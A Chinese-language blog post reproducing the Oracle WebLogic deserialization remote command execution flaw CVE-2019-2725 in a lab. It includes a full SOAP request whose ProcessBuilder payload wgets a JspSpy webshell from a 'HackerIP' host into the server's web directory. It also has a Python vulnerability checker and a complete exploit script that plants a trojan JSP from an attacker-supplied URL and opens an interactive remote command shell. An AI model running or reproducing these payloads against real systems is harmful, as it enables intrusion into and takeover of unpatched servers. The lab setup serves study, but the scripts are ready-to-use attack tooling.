Weblogic反序列化远程命令执行(CVE-2019-2725)漏洞复现-含POC和EXP
漏洞描述
CVE-2019-2725是一个Oracle weblogic反序列化远程命令执行漏洞,这个漏洞依旧是根据weblogic的xmldecoder反序列化漏洞,通过针对Oracle官网历年来的补丁构造payload来绕过。
影响版本 :
weblogic 10.x
weblogic 12.1.3
环境搭建

使用Vulfocus平台进行复现
可以直接使用官方平台进行漏洞复现,如果有兴趣可以自己搭建Vulfocus平台
可以参考我以前的文章:传送门
进入镜像管理,搜索漏洞镜像,下载镜像

启动镜像

测试
http://192.168.132.144:58832/
漏洞复现

可以访问/_async/AsyncResponseService,则存在漏洞
http://192.168.132.144:58832/_async/AsyncResponseService

查看网站路径
http://192.168.132.144:58832/_async/AsyncResponseService?info
在本机中开启简易http服务器
python3 -m http.server 8000

使用burp suite进行抓包,发送数据包,使服务下载木马文件

服务器从攻击者主机成功下载脚本


查看服务器中脚本文件
docker exec -it 6ee62a1d9545 bash
cd user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war
访问脚本,执行命令
http://192.168.132.144:58832/_async/2.jsp?pwd=023&i=ls

Burp Suite POC
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.132.144:58832
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjM1MjA5NjEyLCJlbWFpbCI6IiJ9.cTSjCtV8thEmdfyP49gCsHldvX6KAAMjGQ209TCg0K8; JSESSIONID=050455BA3767B12181C6AA3E09AA3064
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 854
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget http://HackerIP:8080/JspSpy.jsp.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/2.jsp</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
POC和EXP脚本
POC代码
#CVE-2019-2725-POC
__author__ = '纸机'
import requests
import optparse
import os
parse = optparse.OptionParser(usage = 'python3 %prog [-h] [-u URL] [-p PORT] [-f FILE]')
parse.add_option('-u','--url',dest='URL',help='target url')
parse.add_option('-p','--port',dest='PORT',help='target port[default:7001]',default='7001')
parse.add_option('-f',dest='FILE',help='target list')
options,args = parse.parse_args()
#print(options)
#验证参数是否完整
if (not options.URL or not options.PORT) and not options.FILE:
print('Usage:python3 CVE-2019-2725-POC.py [-u url] [-p port] [-f FILE]\n')
exit('CVE-2019-2725-POC.py:error:missing a mandatory option(-u,-p).Use -h for basic and -hh for advanced help')
filename = '/_async/AsyncResponseService'
def checking(url):
try:
response = requests.get(url+filename)
if response.status_code == 200:
print('[+] {0} 存在CVE-2019-2725 Oracle weblogic 反序列化远程命令执行漏洞'.format(url))
else:
print('[-] {0} 不存在CVE-2019-2725 Oracle weblogic 反序列化远程命令执行漏洞'.format(url))
except Exception as e:
print("[-] {0} 连接失败".format(url))
exit()
if options.FILE and os.path.exists(options.FILE):
with open(options.FILE) as f:
urls = f.readlines()
#print(urls)
for url in urls:
url = str(url).replace('\n','').replace('\r','').strip()
checking(url)
elif options.FILE and not os.path.exists(options.FILE):
print('[-] {0} 文件不存在'.format(options.FILE))
exit()
else:
#上传链接
url = options.URL+':'+options.PORT
checking(url)

测试
python3 CVE-2019-2725-POC.py -u http://192.168.132.144 -p 63473

python3 CVE-2019-2725-POC.py -f IP.txt
EXP代码
#CVE-2019-2725 EXP
__author__ = '纸机'
import requests
import optparse
import time
parse = optparse.OptionParser(usage = 'python3 %prog [-h] [-u URL] [-p PORT] [-f FILE] [-l locate]')
parse.add_option('-u','--url',dest='URL',help='target url')
parse.add_option('-p','--port',dest='PORT',help='target port[default:7001]',default='7001')
parse.add_option('-l','--locate',dest='LOCATE',help='sevice script')
options,args = parse.parse_args()
#验证参数是否完整
if not options.URL or not options.PORT:
print('Usage:python3 CVE-2019-2725-POC.py [-u url] [-p port] [-l http://hack/script]\n')
exit('CVE-2019-2725-POC.py:error:missing a mandatory option(-u,-p).Use -h for basic and -hh for advanced help')
#网站地址
url = options.URL+':'+options.PORT
#查看weblogic中间的版本目录
url_route = '//_async/AsyncResponseService'
#命令执行参数
payload = '/_async/3.jsp?pwd=023&i='
#获得weblogic中间的版本目录
def route(url):
print('[*] 获得路径中')
try:
#print('[*] 目标地址:'+url)
respond = requests.get(url)
if respond.status_code == 200:
route = str(respond.text)
start = route.index('async_response/')
#print(start)
if start >= 0:
start += len('async_response/')
#print(start)
end = route.index('/war')
#print(end)
#print(route[start:end])
return route[start:end];
else:
print("[-] 路径获取失败")
exit()
except Exception as e:
print("[-]{0}连接失败".format(url))
exit()
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0',
'SOAPAction':
'Accept: */*',
'User-Agent': 'Apache-HttpClient/4.1.1 (java 1.5)',
'content-type': 'text/xml'}
#data数据,反序列化,从攻击者服务器获得木马文件
data = '''<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget {0} -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/{1}/war/3.jsp</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>'''.format(options.LOCATE,route(url+url_route+'?info'))
#从攻击者http服务器中下载木马文件
def acquire(url):
print('[*] 目标地址:'+url)
print('[*] 攻击者地址:'+options.LOCATE)
try:
respond = requests.post(url+url_route,headers=headers,data = data)
#print(respond.status_code)
if respond.status_code == 202:
print('[+] 木马下载成功')
else:
print('[-] 下载失败')
exit()
except Exception as e:
print("[-]{0}连接失败".format(url))
exit()
#命令执行
def attack(url,cmd):
try:
respond = requests.get(url+payload+cmd)
if respond.status_code == 200:
print(str(respond.text).replace("<pre>","").replace("</pre>","").strip())
else:
print('[-] 命令执行错误')
except Exception as e:
print("[-] {0} 连接失败".format(url))
exit()
#下载木马文件
acquire(url)
time.sleep(0.5)
#命令执行
print('输入执行命令(quit退出):')
while(1):
cmd = input('>>>')
if(cmd == 'quit'):
break
attack(url,cmd)

测试
python3 CVE-2019-2725-EXP.py -u http://192.168.132.144 -p 63473 -l http://192.168.132.144:8000/backdoor.jsp.txt
修复建议
-
升级本地JDK环境
-
及时安装官方补丁
参考文章


 浙公网安备 33010602011771号
浙公网安备 33010602011771号